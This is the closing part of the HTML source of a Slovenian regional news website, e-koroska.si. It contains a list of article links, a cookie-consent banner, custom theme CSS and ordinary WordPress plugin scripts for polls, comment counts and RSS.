        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:20:45+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "4ac15ff3b7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697d4fc8d684d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011241" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011241" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
